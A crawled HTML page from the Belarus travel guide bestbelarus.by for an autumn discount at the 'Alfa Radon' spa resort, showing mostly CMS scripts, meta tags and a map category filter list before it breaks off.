

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/stock/osennie-skidki-v-medical-spa-resort-alfa-radon/
body_size: 16035
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Осенние скидки в Medical &amp; SPA resort «Альфа Радон» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Осенние скидки в Medical &amp;amp; SPA resort «Альфа Радон», акции, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Осенние скидки в Medical &amp;amp; SPA resort «Альфа Радон» ⏩ в путеводителе «Лучшее в Беларуси»: ⭐ у нас только актуальные скидки, акции и подарочные сертификаты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770028352,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7b730beb911460e13af2507d10aa7980"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/9a0/9a05f8f030991075fc4fb6041b667327.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Осенние скидки в Medical &amp; SPA resort &laquo;Альфа Радон&raquo;"/>
<meta property="og:description" content="Один из лучших санаториев Беларуси пятизвездочный Medical &amp; SPA resort &laquo;Альфа Радон&raquo; приглашае�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/stock/osennie-skidki-v-medical-spa-resort-alfa-radon/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/9a0/9a05f8f030991075fc4fb6041b667327.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
